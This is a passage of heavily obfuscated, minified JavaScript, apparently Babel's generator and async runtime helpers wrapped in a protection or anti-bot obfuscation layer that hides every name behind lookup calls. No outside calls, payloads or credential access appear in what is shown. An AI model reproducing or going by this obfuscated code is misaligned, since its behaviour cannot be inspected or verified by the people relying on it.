Zn()[cQ(ln)],AD('',[][[]]))?Zn()[cQ(Rl)](Up,bTj):Zn()[cQ(Hk)].call(null,mQ,mr)];RKj[W8()[HS(Gl)](Ujj,tq({}),D8,OX)](RKj[Zn()[cQ(Hk)](mQ,mr)]);}else lz(vc()[Yn(xz)].apply(null,[Pl,Uf]),RKj[gk()[wQ(Hh)](pBj,Rl,rn)])&&RKj[wr()[Lk(vq)](Ah,Bvj,Lt)](vc()[Yn(xz)](Pl,Uf),RKj[Zn()[cQ(Hk)].call(null,mQ,mr)]);U2j=kxj;var Nrj=OHj(t5,[S9j,L9j,RKj]);if(lz(gk()[wQ(lE)](lD,Iq,GD),Nrj[W8()[HS(jY)].call(null,Lr,tY,ll,R8)])){if(U2j=RKj[dQ()[Al(Zc)](qD,Qh,EQ)]?dFj:vGj,lz(Nrj[Zn()[cQ(Hk)](mQ,mr)],bVj))continue;var w2j;return w2j=jw(ks,[lz(typeof vc()[Yn(lY)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,V2,XK):vc()[Yn(Ql)](bw,sz),Nrj[Zn()[cQ(Hk)](mQ,mr)],dQ()[Al(Zc)].apply(null,[D8,Qh,EQ]),RKj[dQ()[Al(Zc)](YY,Qh,EQ)]]),Ec.pop(),w2j;}lz(bY()[fR(IQ)](tq(tq({})),wk,KQ,vQ,mF),Nrj[W8()[HS(jY)](Lr,BX,ll,tq(Yp))])&&(U2j=dFj,RKj[lz(typeof gk()[wQ(fX)],'undefined')?gk()[wQ(nl)](N3j,tq(Rz),tY):gk()[wQ(Hh)](pBj,OX,rn)]=bY()[fR(IQ)](cq,j4,KQ,vQ,mF),RKj[Zn()[cQ(Hk)].call(null,mQ,mr)]=Nrj[Fp(typeof Zn()[cQ(lE)],AD('',[][[]]))?Zn()[cQ(Hk)].call(null,mQ,mr):Zn()[cQ(Rl)](dAj,jLj)]);}Ec.pop();};}function G9j(bMj,wMj){Ec.push(dF);var Hwj=wMj[gk()[wQ(Hh)](g9,kl,rn)];var v1j=bMj[Zn()[cQ(Oq)].apply(null,[xn,Xp])][Hwj];if(lz(v1j,Zdj)){var OVj;return wMj[W8()[HS(pQ)](p0j,tq(tq([])),KQ,b4)]=null,lz(lz(typeof bY()[fR(kl)],AD([],[][[]]))?bY()[fR(GY)].apply(null,[tq(Yp),ZV,GBj,mvj,S0j]):bY()[fR(IQ)](Zc,wz,KQ,vQ,Lw),Hwj)&&bMj[lz(typeof Zn()[cQ(hk)],'undefined')?Zn()[cQ(Rl)](nLj,vf):Zn()[cQ(Oq)].apply(null,[xn,Xp])][lz(typeof vc()[Yn(jp)],'undefined')?vc()[Yn(XQ)].call(null,mw,s0j):vc()[Yn(xz)](I8,Uf)]&&(wMj[gk()[wQ(Hh)](g9,tY,rn)]=vc()[Yn(xz)](I8,Uf),wMj[Zn()[cQ(Hk)](zF,mr)]=Zdj,G9j(bMj,wMj),lz(bY()[fR(IQ)].apply(null,[ln,ll,KQ,vQ,Lw]),wMj[gk()[wQ(Hh)](g9,rS,rn)]))||Fp(vc()[Yn(xz)](I8,Uf),Hwj)&&(wMj[gk()[wQ(Hh)].call(null,g9,lY,rn)]=bY()[fR(IQ)](vq,KQ,KQ,vQ,Lw),wMj[Zn()[cQ(Hk)](zF,mr)]=new (Z0[W8()[HS(DS)].apply(null,[Vr,tq(Rz),BX,Jh])])(AD(AD(gk()[wQ(jY)].apply(null,[N6j,wz,KQ]),Hwj),gk()[wQ(hk)](Mf,EE,Rl)))),Ec.pop(),OVj=bVj,OVj;}var xMj=OHj(t5,[v1j,bMj[Zn()[cQ(Oq)].call(null,xn,Xp)],wMj[Fp(typeof Zn()[cQ(fz)],AD([],[][[]]))?Zn()[cQ(Hk)].apply(null,[zF,mr]):Zn()[cQ(Rl)](ZD,Pjj)]]);if(lz(Fp(typeof bY()[fR(Hk)],'undefined')?bY()[fR(IQ)](IQ,xf,KQ,vQ,Lw):bY()[fR(GY)](Lx,xz,pM,Pmj,EU),xMj[lz(typeof W8()[HS(Lx)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[vq,xz,h6j,Z9]):W8()[HS(jY)].apply(null,[OD,mf,ll,Eh])])){var Uwj;return wMj[gk()[wQ(Hh)](g9,fX,rn)]=bY()[fR(IQ)](Td,Hr,KQ,vQ,Lw),wMj[Zn()[cQ(Hk)](zF,mr)]=xMj[Zn()[cQ(Hk)](zF,mr)],wMj[W8()[HS(pQ)](p0j,zl,KQ,Qh)]=null,Ec.pop(),Uwj=bVj,Uwj;}var zdj=xMj[Zn()[cQ(Hk)](zF,mr)];var Wrj;return Wrj=zdj?zdj[Fp(typeof dQ()[Al(Gl)],'undefined')?dQ()[Al(Zc)](ln,Qh,dV):dQ()[Al(wz)](hD,LZ,NV)]?(wMj[bMj[wr()[Lk(wk)](UE,Qp,kl)]]=zdj[vc()[Yn(Ql)].call(null,Kgj,sz)],wMj[dQ()[Al(xz)].apply(null,[tR,Mk,Pw])]=bMj[wr()[Lk(lE)].call(null,Hk,MBj,IS)],Fp(vc()[Yn(xz)].apply(null,[I8,Uf]),wMj[gk()[wQ(Hh)].call(null,g9,Pp,rn)])&&(wMj[lz(typeof gk()[wQ(XQ)],'undefined')?gk()[wQ(nl)](FF,lY,A0j):gk()[wQ(Hh)](g9,xE,rn)]=dQ()[Al(xz)].call(null,EE,Mk,Pw),wMj[Fp(typeof Zn()[cQ(jY)],AD([],[][[]]))?Zn()[cQ(Hk)](zF,mr):Zn()[cQ(Rl)](v6j,cmj)]=Zdj),wMj[lz(typeof W8()[HS(Jr)],AD('',[][[]]))?W8()[HS(cq)](WF,D8,hX,Pn):W8()[HS(pQ)](p0j,TF,KQ,Ah)]=null,bVj):zdj:(wMj[gk()[wQ(Hh)](g9,Yp,rn)]=bY()[fR(IQ)](kn,xz,KQ,vQ,Lw),wMj[Zn()[cQ(Hk)](zF,mr)]=new (Z0[Fp(typeof W8()[HS(rS)],AD([],[][[]]))?W8()[HS(DS)](Vr,hX,BX,hk):W8()[HS(cq)](CK,tq(tq(Yp)),jt,GD)])(lz(typeof Zr()[Sq(Iq)],AD([],[][[]]))?Zr()[Sq(KQ)](tE,vh,MAj,xz):Zr()[Sq(Ql)](q1,kBj,ZX,Hh)),wMj[W8()[HS(pQ)].apply(null,[p0j,mp,KQ,cz])]=null,bVj),Ec.pop(),Wrj;}x2j[gk()[wQ(Rz)](rt,DS,lY)]=mxj;Vxj(Gxj,vc()[Yn(Pn)](WX,PR),jw(ks,[vc()[Yn(Ql)].call(null,rT,sz),mxj,lz(typeof wr()[Lk(IS)],AD('',[][[]]))?wr()[Lk(fz)](g6j,U6j,Z9):wr()[Lk(kl)].call(null,cz,pp,ll),tq(Rz)]));Vxj(mxj,vc()[Yn(Pn)].apply(null,[WX,PR]),jw(ks,[vc()[Yn(Ql)](rT,sz),x2j,lz(typeof wr()[Lk(QY)],'undefined')?wr()[Lk(fz)](NW,UC,hd):wr()[Lk(kl)](cz,pp,pQ),tq(Rz)]));x2j[Zn()[cQ(lE)].apply(null,[Tq,q1])]=Yxj(mxj,zGj,lz(typeof bY()[fR(Rl)],'undefined')?bY()[fR(GY)](bK,EE,Qmj,P4,kgj):bY()[fR(XQ)](Jr,mf,Ah,mPj,PG));Ktj[W8()[HS(jp)].apply(null,[BD,Ar,PR,tq(tq({}))])]=function(SKj){Ec.push(Yk);var P9j=wS(gk()[wQ(GY)].apply(null,[rjj,hk,IS]),typeof SKj)&&SKj[vc()[Yn(Pn)](Rmj,PR)];var Qwj;return Qwj=tq(tq(P9j))&&(lz(P9j,x2j)||lz(bY()[fR(XQ)](j4,TF,Ah,mPj,YIj),P9j[lz(typeof Zn()[cQ(tY)],'undefined')?Zn()[cQ(Rl)](zsj,Nsj):Zn()[cQ(lE)].apply(null,[CJ,q1])]||P9j[Fp(typeof wx()[fd(Oq)],'undefined')?wx()[fd(Pn)](pgj,kl,DS,IS,Zc):wx()[fd(Yp)].apply(null,[rV,jJ,Hh,Umj,b4])])),Ec.pop(),Qwj;};Ktj[lz(typeof wr()[Lk(MQ)],AD([],[][[]]))?wr()[Lk(fz)](tY,jAj,tq(tq({}))):wr()[Lk(Hh)].apply(null,[sK,csj,fz])]=function(W2j){Ec.push(UBj);Z0[W8()[HS(Ah)].call(null,Xg,tq(tq({})),rn,tq(tq({})))][Fp(typeof wr()[Lk(Ar)],AD('',[][[]]))?wr()[Lk(jY)].call(null,jY,TS,MQ):wr()[Lk(fz)](Nsj,G6j,tq(Rz))]?Z0[lz(typeof W8()[HS(hD)],'undefined')?W8()[HS(cq)].apply(null,[hJ,XR,vAj,QY]):W8()[HS(Ah)].apply(null,[Xg,R8,rn,Oq])][wr()[Lk(jY)](jY,TS,Hh)](W2j,mxj):(W2j[W8()[HS(ZV)].call(null,En,Qz,Ax,Ar)]=mxj,Yxj(W2j,zGj,bY()[fR(XQ)].apply(null,[Iq,Rz,Ah,mPj,OF])));W2j[gk()[wQ(Rz)](zvj,hd,lY)]=Z0[Fp(typeof W8()[HS(RY)],AD('',[][[]]))?W8()[HS(Ah)](Xg,jp,rn,R8):W8()[HS(cq)](XAj,qD,xsj,Zc)][vc()[Yn(hD)].call(null,Ymj,RHj)](Gxj);var mSj;return Ec.pop(),mSj=W2j,mSj;};Ktj[dQ()[Al(pQ)](tq(Yp),Jr,LX)]=function(JAj){return OHj.apply(this,[wj,arguments]);};O4j(Y9j[gk()[wQ(Rz)].apply(null,[rt,Ar,lY])]);Yxj(Y9j[Fp(typeof gk()[wQ(cz)],AD('',[][[]]))?gk()[wQ(Rz)](rt,MQ,lY):gk()[wQ(nl)].call(null,QW,IE,GLj)],XFj,function(){return OHj.apply(this,[YO,arguments]);});Ktj[W8()[HS(YY)].apply(null,[fD,zl,dh,Hk])]=Y9j;Ktj[lz(typeof vc()[Yn(k9)],AD('',[][[]]))?vc()[Yn(XQ)](sz,s6j):vc()[Yn(Oc)].call(null,lX,wK)]=function(AMj,l7j,JKj,nxj,Efj){Ec.push(Ak);lz(lHj(Rz),Efj)&&(Efj=Z0[gk()[wQ(Jh)](V2,tq(Yp),kl)]);var sKj=new Y9j(PFj(AMj,l7j,JKj,nxj),Efj);var BSj;return BSj=Ktj[W8()[HS(jp)].apply(null,[ZM,FZ,PR,nE])](l7j)?sKj:sKj[dQ()[Al(xz)](wk,Mk,d9)]()[Zn()[cQ(Td)](Wg,nE)](function(cFj){Ec.push(BF);var W4j;return W4j=cFj[dQ()[Al(Zc)].apply(null,[qD,Qh,fC])]?cFj[vc()[Yn(Ql)].call(null,gS,sz)]:sKj[dQ()[Al(xz)].call(null,nl,Mk,JD)](),Ec.pop(),W4j;}),Ec.pop(),BSj;};O4j(Gxj);Yxj(Gxj,zGj,dQ()[Al(Gl)](wz,dh,LE));Yxj(Gxj,Utj,function(){return OHj.apply(this,[DB,arguments]);});Yxj(Gxj,Zn()[cQ(Qz)].call(null,tQ,jt),function(){return OHj.apply(this,[cH,arguments]);});Ktj[dQ()[Al(tR)](Iq,hX,JM)]=function(l6j){return OHj.apply(this,[T3,arguments]);};Ktj[Zr()[Sq(fz)].apply(null,[IQ,w0j,Wd,Qz])]=zVj;Axj[Fp(typeof gk()[wQ(dh)],AD([],[][[]]))?gk()[wQ(Rz)](rt,fz,lY):gk()[wQ(nl)](D9,hd,Bf)]=jw(ks,[Fp(typeof vc()[Yn(kl)],'undefined')?vc()[Yn(Pn)](WX,PR):vc()[Yn(XQ)](Eh,ES),Axj,vc()[Yn(Zc)].apply(null,[Th,W9]),function zFj(KVj){Ec.push(Ch);if(this[Zn()[cQ(jY)].apply(null,[RIj,k9])]=Rz,this[lz(typeof dQ()[Al(RY)],AD([],[][[]]))?dQ()[Al(wz)](cz,Et,NBj):dQ()[Al(xz)](Lt,Mk,Xsj)]=Rz,this[Fp(typeof dQ()[Al(Xp)],AD([],[][[]]))?dQ()[Al(Oc)].call(null,tq(Rz),hd,RAj):dQ()[Al(wz)](Eh,Px,Ak)]=this[Zn()[cQ(vq)](nW,Td)]=Zdj,this[dQ()[Al(Zc)](tq(Rz),Qh,k3j)]=tq(Sc[DS]),this[W8()[HS(pQ)].call(null,s2,hq,KQ,tq(Yp))]=null,this[Fp(typeof gk()[wQ(hd)],'undefined')?gk()[wQ(Hh)].call(null,Bmj,Pp,rn):gk()[wQ(nl)](DS,pQ,sgj)]=dQ()[Al(xz)].call(null,tq({}),Mk,Xsj),this[Zn()[cQ(Hk)].call(null,Q9,mr)]=Zdj,this[Fp(typeof Zr()[Sq(Pn)],'undefined')?Zr()[Sq(XQ)].call(null,XQ,vvj,XR,tY):Zr()[Sq(KQ)].call(null,nsj,UG,sgj,Lt)][vW()[sM(Rl)](dZ,tq(tq({})),Pp,pN,wz)](Rdj),tq(KVj))for(var qSj in this)lz(wr()[Lk(GY)](fX,cmj,xE),qSj[lz(typeof W8()[HS(pQ)],'undefined')?W8()[HS(cq)].call(null,bAj,Hh,Z9,ll):W8()[HS(IQ)](AE,hk,Yk,BX)](Rz))&&HKj.call(this,qSj)&&tq(Z0[vW()[sM(kl)](MZ,Hr,hX,QF,KQ)](Usj(qSj[Zn()[cQ(hk)](Vq,Mk)](Sc[DS]))))&&(this[qSj]=Zdj);Ec.pop();},Zn()[cQ(q1)](mq,Jp),function(){return OHj.apply(this,[JI,arguments]);},W8()[HS(Gl)](xk,tq(tq(Yp)),D8,Ql),function Gfj(bxj){Ec.push(mf);if(this[dQ()[Al(Zc)].apply(null,[Hk,Qh,kvj])])throw bxj;var Ndj=this;function OMj(pSj,Z7j){Ec.push(A0j);lVj[W8()[HS(jY)](tt,j4,ll,tq([]))]=bY()[fR(IQ)](sz,dh,KQ,vQ,UTj);lVj[Zn()[cQ(Hk)](s8,mr)]=bxj;Ndj[lz(typeof dQ()[Al(Pn)],'undefined')?dQ()[Al(wz)].call(null,Td,Rx,W9):dQ()[Al(xz)](vq,Mk,Mz)]=pSj;Z7j&&(Ndj[lz(typeof gk()[wQ(tY)],AD('',[][[]]))?gk()[wQ(nl)](KJ,Eh,NW):gk()[wQ(Hh)].apply(null,[GW,tq([]),rn])]=dQ()[Al(xz)](tq([]),Mk,Mz),Ndj[Zn()[cQ(Hk)](s8,mr)]=Zdj);var K2j;return Ec.pop(),K2j=tq(tq(Z7j)),K2j;}for(var ZZj=QD(this[Zr()[Sq(XQ)](XQ,vf,XR,wz)][dQ()[Al(Rz)](hX,lh,CLj)],Yp);r7(ZZj,Sc[mp]);--ZZj){var c2j=this[Zr()[Sq(XQ)](XQ,vf,XR,GY)][ZZj],lVj=c2j[bY()[fR(Ql)](ZX,xz,XQ,NQ,l4)];if(lz(Zn()[cQ(wk)].apply(null,[EJ,IS]),c2j[wx()[fd(Rl)](vf,jHj,Hh,IQ,tq([]))])){var Lxj;return Lxj=OMj(vW()[sM(hD)](PHj,UE,Pp,jTj,Pn)),Ec.pop(),Lxj;}if(ZG(c2j[wx()[fd(Rl)](vf,jHj,pQ,IQ,qD)],this[Zn()[cQ(jY)](bd,k9)])){var w7j=HKj.call(c2j,wr()[Lk(Qz)](bd,Mk,Oz)),zrj=HKj.call(c2j,W8()[HS(tR)](KAj,tq({}),Oz,Hk));if(w7j&&zrj){if(Af(this[Zn()[cQ(jY)].apply(null,[bd,k9])],c2j[wr()[Lk(Qz)](bd,Mk,KQ)])){var lrj;return lrj=OMj(c2j[wr()[Lk(Qz)](bd,Mk,IE)],tq(Rz)),Ec.pop(),lrj;}if(Af(this[Zn()[cQ(jY)](bd,k9)],c2j[W8()[HS(tR)](KAj,hd,Oz,Xp)])){var PGj;return PGj=OMj(c2j[W8()[HS(tR)](KAj,Jp,Oz,Qz)]),Ec.pop(),PGj;}}else if(w7j){if(Af(this[Zn()[cQ(jY)].call(null,bd,k9)],c2j[Fp(typeof wr()[Lk(jY)],AD('',[][[]]))?wr()[Lk(Qz)](bd,Mk,dh):wr()[Lk(fz)](l0j,pN,tq({}))])){var b9j;return b9j=OMj(c2j[Fp(typeof wr()[Lk(MQ)],AD([],[][[]]))?wr()[Lk(Qz)](bd,Mk,KQ):wr()[Lk(fz)].call(null,zLj,pgj,GD)],tq(gP[W8()[HS(Pp)].call(null,bF,IS,W9,tq(tq(Yp)))]())),Ec.pop(),b9j;}}else{if(tq(zrj))throw new (Z0[dQ()[Al(mp)](wk,EE,mK)])(vc()[Yn(rS)].call(null,Hp,Rl));if(Af(this[lz(typeof Zn()[cQ(ZV)],AD('',[][[]]))?Zn()[cQ(Rl)](Zl,EU):Zn()[cQ(jY)](bd,k9)],c2j[W8()[HS(tR)](KAj,Xp,Oz,Hk)])){var R2j;return R2j=OMj(c2j[W8()[HS(tR)](KAj,cq,Oz,Qh)]),Ec.pop(),R2j;}}}}Ec.pop();},wr()[Lk(vq)](Ah,zQ,tq(tq(Rz))),function Wwj(X4j,ZMj){Ec.push(BPj);for(var PVj=QD(this[Fp(typeof Zr()[Sq(vq)],'undefined')?Zr()[Sq(XQ)](XQ,fG,XR,Jr):Zr()[Sq(KQ)].call(null,DAj,z3j,Oq,Pp)][dQ()[Al(Rz)].apply(null,[fX,lh,E0j])],Yp);r7(PVj,Rz);--PVj){var sxj=this[Fp(typeof Zr()[Sq(Td)],'undefined')?Zr()[Sq(XQ)].call(null,XQ,fG,XR,kn):Zr()[Sq(KQ)].call(null,FS,WK,sD,ZX)][PVj];if(ZG(sxj[wx()[fd(Rl)](fG,jHj,Cc,IQ,pQ)],this[Zn()[cQ(jY)](HJ,k9)])&&HKj.call(sxj,W8()[HS(tR)].call(null,En,Rz,Oz,jY))&&Af(this[lz(typeof Zn()[cQ(nE)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[dh,OY]):Zn()[cQ(jY)].call(null,HJ,k9)],sxj[Fp(typeof W8()[HS(hq)],AD([],[][[]]))?W8()[HS(tR)](En,IQ,Oz,Rl):W8()[HS(cq)].apply(null,[hmj,Rl,Dgj,ln])])){var ZFj=sxj;break;}}ZFj&&(lz(wr()[Lk(q1)](Hp,PIj,Ah),X4j)||lz(gk()[wQ(xz)](PN,kl,Hk),X4j))&&ZG(ZFj[wx()[fd(Rl)].call(null,fG,jHj,Xp,IQ,tq([]))],ZMj)&&ZG(ZMj,ZFj[Fp(typeof W8()[HS(Iq)],AD([],[][[]]))?W8()[HS(tR)](En,D8,Oz,tq(Rz)):W8()[HS(cq)](HJ,tq(tq(Rz)),k6j,tq({}))])&&(ZFj=null);var Bfj=ZFj?ZFj[bY()[fR(Ql)].apply(null,[tq(tq([])),xf,XQ,NQ,SPj])]:{};Bfj[W8()[HS(jY)](kh,tq(Yp),ll,tq(tq([])))]=X4j;Bfj[Zn()[cQ(Hk)].apply(null,[Ut,mr])]=ZMj;var dMj;return dMj=ZFj?(this[gk()[wQ(Hh)].apply(null,[DX,Ar,rn])]=dQ()[Al(xz)](dY,Mk,gS),this[dQ()[Al(xz)].call(null,tq(tq([])),Mk,gS)]=ZFj[W8()[HS(tR)](En,Qz,Oz,Oc)],bVj):this[Zn()[cQ(Jh)](ZTj,Ch)](Bfj),Ec.pop(),dMj;},Zn()[cQ(Jh)](rmj,Ch),function T7j(MFj,jKj){Ec.push(NF);if(lz(bY()[fR(IQ)].apply(null,[tq(tq([])),kl,KQ,vQ,HD]),MFj[W8()[HS(jY)](fl,tq(Rz),ll,tq(tq(Rz)))]))throw MFj[lz(typeof Zn()[cQ(FZ)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[ksj,dF]):Zn()[cQ(Hk)](mz,mr)];lz(wr()[Lk(q1)](Hp,q8,ZX),MFj[lz(typeof W8()[HS(Hr)],'undefined')?W8()[HS(cq)](sBj,nE,cz,EE):W8()[HS(jY)].apply(null,[fl,IE,ll,EU])])||lz(gk()[wQ(xz)](bQ,nl,Hk),MFj[W8()[HS(jY)](fl,Rz,ll,Jr)])?this[dQ()[Al(xz)].apply(null,[BX,Mk,fE])]=MFj[Zn()[cQ(Hk)](mz,mr)]:lz(vc()[Yn(xz)](NE,Uf),MFj[W8()[HS(jY)](fl,hq,ll,tq(tq({})))])?(this[Fp(typeof wr()[Lk(Zc)],AD([],[][[]]))?wr()[Lk(hk)](Ql,cD,nE):wr()[Lk(fz)].call(null,MJ,lE,Qh)]=this[Zn()[cQ(Hk)](mz,mr)]=MFj[Zn()[cQ(Hk)].apply(null,[mz,mr])],this[gk()[wQ(Hh)](sr,Ar,rn)]=Fp(typeof vc()[Yn(nE)],AD('',[][[]]))?vc()[Yn(xz)](NE,Uf):vc()[Yn(XQ)](wn,Wvj),this[dQ()[Al(xz)].call(null,tq(tq(Yp)),Mk,fE)]=Fp(typeof vW()[sM(cq)],AD(W8()[HS(KQ)].apply(null,[r3,cq,dE,Yp]),[][[]]))?vW()[sM(hD)](PHj,ln,kD,c8,Pn):vW()[sM(cq)].apply(null,[YY,jY,cq,IPj,jsj])):lz(gk()[wQ(lE)].apply(null,[xR,R8,GD]),MFj[W8()[HS(jY)](fl,pQ,ll,xf)])&&jKj&&(this[Fp(typeof dQ()[Al(TF)],AD([],[][[]]))?dQ()[Al(xz)].apply(null,[Nw,Mk,fE]):dQ()[Al(wz)](tq([]),T3j,N9)]=jKj);var U4j;return Ec.pop(),U4j=bVj,U4j;},dQ()[Al(ZV)].apply(null,[tq(Yp),S3j,kY]),function Krj(F1j){Ec.push(kl);for(var hwj=QD(this[Zr()[Sq(XQ)](XQ,DU,XR,j4)][dQ()[Al(Rz)](tq([]),lh,L6j)],Yp);r7(hwj,Sc[mp]);--hwj){var KKj=this[lz(typeof Zr()[Sq(Hk)],AD(lz(typeof W8()[HS(nl)],AD('',[][[]]))?W8()[HS(cq)].call(null,Uvj,tq(tq([])),Qh,j4):W8()[HS(KQ)](PN,fX,dE,j4),[][[]]))?Zr()[Sq(KQ)](x7,OG,BBj,RY):Zr()[Sq(XQ)].call(null,XQ,DU,XR,nl)][hwj];if(lz(KKj[W8()[HS(tR)](DBj,ln,Oz,IQ)],F1j)){var CMj;return this[Zn()[cQ(Jh)](wk,Ch)](KKj[bY()[fR(Ql)](kl,Oc,XQ,NQ,dE)],KKj[gk()[wQ(q1)](vq,tq(tq([])),tY)]),Rdj(KKj),Ec.pop(),CMj=bVj,CMj;}}Ec.pop();},Fp(typeof Aq()[Dl(Rz)],AD([],[][[]]))?Aq()[Dl(kl)](MQ,OR,KQ,Hh,Oz):Aq()[Dl(nl)].call(null,bK,IBj,Qmj,w4,Oc),function nwj(qZj){Ec.push(XBj);for(var rSj=QD(this[Fp(typeof Zr()[Sq(Hk)],AD(W8()[HS(KQ)].apply(null,[EO,mf,dE,Hk]),[][[]]))?Zr()[Sq(XQ)].apply(null,[XQ,DLj,XR,dY]):Zr()[Sq(KQ)].call(null,Hw,wvj,ZN,jp)][dQ()[Al(Rz)](nE,lh,l8)],Sc[DS]);r7(rSj,Rz);--rSj){var XGj=this[Zr()[Sq(XQ)](XQ,DLj,XR,Hl)][rSj];if(lz(XGj[wx()[fd(Rl)].call(null,DLj,jHj,Yp,IQ,tq(Rz))],qZj)){var VMj=XGj[bY()[fR(Ql)].apply(null,[Hh,ZX,XQ,NQ,Ff])];if(lz(bY()[fR(IQ)].apply(null,[tY,j4,KQ,vQ,DLj]),VMj[Fp(typeof W8()[HS(mf)],'undefined')?W8()[HS(jY)](qY,Yp,ll,qD):W8()[HS(cq)](UM,mp,dPj,Jh)])){var RZj=VMj[Zn()[cQ(Hk)](wD,mr)];Rdj(XGj);}var f4j;return Ec.pop(),f4j=RZj,f4j;}}throw new (Z0[lz(typeof dQ()[Al(R8)],AD([],[][[]]))?dQ()[Al(wz)].call(null,md,Ssj,P6j):dQ()[Al(mp)](XQ,EE,BE)])(wr()[Lk(Jh)].apply(null,[qD,Px,tq({})]));},wr()[Lk(xz)](dY,zc,Iq),function Ydj(sSj,Yrj,hKj){Ec.push(ZX);this[W8()[HS(pQ)](Csj,Iq,KQ,R8)]=jw(ks,[Zn()[cQ(Oq)](QTj,Xp),zVj(sSj),wr()[Lk(wk)](UE,M5,tq([])),Yrj,wr()[Lk(lE)].call(null,Hk,Bgj,tq(Rz)),hKj]);lz(dQ()[Al(xz)].apply(null,[BX,Mk,Igj]),this[gk()[wQ(Hh)](Nvj,b4,rn)])&&(this[Fp(typeof Zn()[cQ(nl)],AD('',[][[]]))?Zn()[cQ(Hk)](Tw,mr):Zn()[cQ(Rl)](hOj,Wd)]=Zdj);var mdj;return Ec.pop(),mdj=bVj,mdj;}]);var H4j;return Ec.pop(),H4j=Ktj,H4j;};var gFj=function(bZj){"@babel/helpers - typeof";Ec.push(RG);gFj=wS(gk()[wQ(GY)](f1,KQ,IS),typeof Z0[vW()[sM(Pn)](JY,kn,YY,dIj,IQ)])&&wS(lz(typeof vc()[Yn(EU)],AD([],[][[]]))?vc()[Yn(XQ)](QF,rmj):vc()[Yn(Hh)].call(null,Yjj,WK),typeof Z0[vW()[sM(Pn)](JY,Ql,Iq,dIj,IQ)][Fp(typeof Zn()[cQ(J1)],'undefined')?Zn()[cQ(Oq)](IN,Xp):Zn()[cQ(Rl)](f2,FS)])?function(Vvj){return OHj.apply(this,[Rj,arguments]);}:function(Kvj){return OHj.apply(this,[A5,arguments]);};var Awj;return Ec.pop(),Awj=gFj(bZj),Awj;};var mMj=function(){"use strict";var FFj=function(PTj,HHj,Njj){return T2.apply(this,[km,arguments]);};var gxj=function(Ctj,n7j,VKj,Ftj){Ec.push(Sb);var cwj=n7j&&Kr(n7j[gk()[wQ(Rz)](lvj,sz,lY)],pwj)?n7j:pwj;var TZj=Z0[W8()[HS(Ah)](Ys,Hr,rn,qD)][vc()[Yn(hD)](J0j,RHj)](cwj[gk()[wQ(Rz)](lvj,mp,lY)]);var Sdj=new vMj(Ftj||[]);NMj(TZj,vc()[Yn(q1)](t6,hq),jw(ks,[vc()[Yn(Ql)].call(null,Jvj,sz),cSj(Ctj,VKj,Sdj)]));var CSj;return Ec.pop(),CSj=TZj,CSj;};var pwj=function(){};var Z9j=function(){};var E2j=function(){};var UFj=function(p9j,dSj){function Bwj(Jtj,V1j,n1j,YKj){Ec.push(Cvj);var M2j=OHj(H6,[p9j[Jtj],p9j,V1j]);if(Fp(bY()[fR(IQ)](Ah,PR,KQ,vQ,l0j),M2j[W8()[HS(jY)](kS,kl,ll,tq(Yp))])){var Mwj=M2j[Zn()[cQ(Hk)](HR,mr)],swj=Mwj[vc()[Yn(Ql)](Q4,sz)];var Vfj;return Vfj=swj&&wS(vc()[Yn(kl)](Hw,nE),gFj(swj))&&mfj.call(swj,W8()[HS(rS)].call(null,NR,tq(Rz),R8,MQ))?dSj[Fp(typeof bY()[fR(hD)],AD(W8()[HS(KQ)](p5,tq(tq([])),dE,Oz),[][[]]))?bY()[fR(wz)](Lx,bK,wz,pV,P4):bY()[fR(GY)].call(null,Ah,GD,gG,CF,Dmj)](swj[W8()[HS(rS)].apply(null,[NR,tq([]),R8,IE])])[Zn()[cQ(Td)].call(null,kp,nE)](function(VVj){Ec.push(mK);Bwj(dQ()[Al(xz)](Z9,Mk,xh),VVj,n1j,YKj);Ec.pop();},function(ldj){Ec.push(NR);Bwj(bY()[fR(IQ)].call(null,IS,QY,KQ,vQ,wM),ldj,n1j,YKj);Ec.pop();}):dSj[bY()[fR(wz)](xz,Hr,wz,pV,P4)](swj)[lz(typeof Zn()[cQ(hd)],'undefined')?Zn()[cQ(Rl)].apply(null,[SD,KS]):Zn()[cQ(Td)].apply(null,[kp,nE])](function(N2j){Ec.push(nw);Mwj[vc()[Yn(Ql)](TBj,sz)]=N2j,n1j(Mwj);Ec.pop();},function(twj){Ec.push(g4);var dVj;return dVj=Bwj(bY()[fR(IQ)](R8,md,KQ,vQ,JM),twj,n1j,YKj),Ec.pop(),dVj;}),Ec.pop(),Vfj;}YKj(M2j[Zn()[cQ(Hk)](HR,mr)]);Ec.pop();}Ec.push(kZ);var dGj;NMj(this,vc()[Yn(q1)].call(null,zY,hq),jw(ks,[Fp(typeof vc()[Yn(kn)],AD('',[][[]]))?vc()[Yn(Ql)].apply(null,[M9,sz]):vc()[Yn(XQ)].apply(null,[IHj,bM]),function ctj(qwj,JSj){var E9j=function(){return new dSj(function(AWj,brj){Bwj(qwj,JSj,AWj,brj);});};Ec.push(Vjj);var A1j;return A1j=dGj=dGj?dGj[Zn()[cQ(Td)].call(null,DQ,nE)](E9j,E9j):E9j(),Ec.pop(),A1j;}]));Ec.pop();};var Hdj=function(SAj){return T2.apply(this,[Mv,arguments]);};var m2j=function(Msj){return T2.apply(this,[IO,arguments]);};var vMj=function(m9j){Ec.push(JZ);this[lz(typeof Zr()[Sq(Rz)],AD(W8()[HS(KQ)](Z4,Hr,dE,IS),[][[]]))?Zr()[Sq(KQ)](IG,wz,HPj,Hk):Zr()[Sq(XQ)].call(null,XQ,U0j,XR,Rz)]=[jw(ks,[wx()[fd(Rl)](U0j,jHj,PR,IQ,hd),Zn()[cQ(wk)](Ymj,IS)])],m9j[Fp(typeof vW()[sM(jY)],AD(W8()[HS(KQ)](Z4,Pn,dE,IE),[][[]]))?vW()[sM(Rl)](dZ,Yp,YY,N0j,wz):vW()[sM(cq)](JTj,nE,xE,Pp,Zp)](Hdj,this),this[vc()[Yn(Zc)].call(null,Dn,W9)](tq(Rz));Ec.pop();};var USj=function(hGj){Ec.push(GS);if(hGj||lz(W8()[HS(KQ)].apply(null,[zN,XR,dE,Ql]),hGj)){var Qdj=hGj[PSj];if(Qdj){var l9j;return Ec.pop(),l9j=Qdj.call(hGj),l9j;}if(wS(gk()[wQ(GY)](WG,fX,IS),typeof hGj[dQ()[Al(xz)].apply(null,[Qh,Mk,Emj])])){var xFj;return 